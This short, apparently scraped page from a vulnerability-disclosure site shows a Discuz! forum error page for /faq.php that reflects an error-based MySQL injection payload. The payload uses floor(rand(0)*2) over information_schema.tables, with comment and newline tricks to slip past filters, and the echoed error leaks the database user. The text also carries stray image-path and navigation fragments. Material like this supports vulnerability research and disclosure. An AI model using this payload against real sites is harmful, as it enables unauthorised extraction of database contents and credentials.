 ect 1/*ddd*/from/*da*/(select%23foo*%2F*bar%0D%0Acount(*),/**/concat%23foo*%2F*bar%0D%0A(/**/user(),/**/floor(ra
Google <Ctrl+K>
访问最多 新手上路
Discuz! info: MySQL Query Error
Time: 2014-7-11 11:30am
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1/*ddd*/from/*da*/(select#foo*/*bar
count(*),/**/concat#foo*/*bar
(/**/user(),/**/floor(rand(0)*2))x from/**/information_schema.tables group by x)a)#')
Error: Duplicate entry 'docspace_ @localhost1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
zone.wooyun.org